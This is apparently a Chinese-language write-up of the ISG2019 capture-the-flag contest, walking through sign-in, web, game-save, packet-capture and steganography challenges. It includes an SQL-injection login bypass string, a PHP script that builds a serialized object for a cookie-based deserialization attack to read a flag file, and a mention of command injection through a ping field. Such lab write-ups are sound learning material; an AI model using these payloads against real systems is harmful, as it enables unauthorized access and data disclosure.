ISG2019

签到题

http://web.wandousec.com:40004/Download/Signin/title.txt 提交格式为:ISG{xxx}

9ukowaxdtfbh{tfbh9ilp9ilpescf8ukowaxdtfbh}没看懂,签到都不会,我太菜了。

WEB1

有一家公司网站近期受到了黑客频繁的攻击,并且曾经被黑客成功挂黑页,但始终未找到原因。希望你帮他测试一下网站。 http://web.wandousec.com:40001/ 提交格式为:ISG{xxx}

直接用万能密码admin/'OR'1登陆后台,发现上传接口,

发现可能是条件竞争,但是随手访问了一下/upload目录,发现列目录。



直接访问http://web.wandousec.com:40001/admin/upload/up.php得到flag

ISG{234jh6gv09sfdgj3h64f} 进阶的安全大牛

作为一个资深的安全专家,你决定有所突破,尝试一下多看源码。 http://web.wandousec.com:40002/ 提交格式为:ISG{xxx}

访问网站查看源码发现hint.php

直接注入就好了

<?php

class ISGClass

{

var $value1;

var $value2;

public function __wakeup()

{

$Kkk = new Conn();

$Kkk = $Kkk->SelectData();

// value1 可能是 object 也可能是 array

// value2 是目标文件这个不用管

if(gettype($this->value1) == gettype($Kkk) and $this->value1 == $Kkk){

highlight_file("{$this->value2}.php");

}else{

echo "find kkk!";

}

}

}

$c = new ISGClass;

// 或者 array

$c->value1 = [

'idindex' => '111',

'kkk' => '333',

'Kkey' => '222',

'nneed' => '444'

];

// 或者 object

$c->value1 = new StdClass;

$c->value1->idindex = '111';

$c->value1->kkk = '333';

$c->value1->Kkey = '222';

$c->value1->nneed = '444';

$c->value2 = 'flag';

var_dump('Cookie: ISG='.urlencode(serialize($c))); // 请求头带Cookie就可以触发反序列化。然后不知道是要取哪个数据,放弃了。

轻松一刻

比赛打累了吧,来玩个游戏放松放松。这是一道好玩的game,过关就拿到flag了哦。 http://web.wandousec.com:40004/Download/Easymoment/game.zip 提交格式为:ISG{xxx}

发现是I wanna于是请逍遥散人来玩游戏,第五关得到Flag。



开个玩笑,其实是你在游戏的时候会在游戏目录下生成一个,save1的文件,里面控制当前关卡数。

直接改为5,直接得到Flag

ISG{6E23F259D98DF153}攻击日志分析

(提示:真真假假 !) 身为安全专家的你肯定能够口算md5,精准分析攻击日志,火眼金睛看破真假伪装,手攥无数0day,刷遍各种src。 http://web.wandousec.com:40004/Download/loganalysis/fake.pcapng 提交格式为:ISG{xxx}

直接从流量包中提取出faker.zip,直接打开得到Flag。

这里要表扬一下360压缩,本题的考点是zip的伪加密,但是360压缩直接无视了密码,直接打开。

ISG{43ced92c5944f5bb7c84beb2fc4d8434}安全专家的基本修养

一家公司被勒索病毒感染,文件被加密,该公司希望你帮助他们解开加密文件。很多文件莫名其妙的就变成了一张图片失去了原来的功能。提示:1.five 2.想不到是英文的吧。 http://web.wandousec.com:40004/Download/safetyexpert/five.jpg 提交格式为:ISG{xxx}

开局一张图,binwalk分离出一个zip,爆破得到密码为77777,解压后得到一串加密过的Flag。

QKM{Waoq_Fzuzns_kqaoc_!!!!_dk}能试过的都试过了,不知道是啥加密。

后记:很遗憾有两道web没有做出来,有一个是SSTI,但是我对SSTI不太了解,尝试了一下发现只读到了配置文件,但是没有读到源码,不知道是为什么,虽然那道题只想到ping 1.1.1.1&&(command) 却啥权限都没有,比较奇怪。

总体来说还是tcl,师傅们ddw。

0 条评论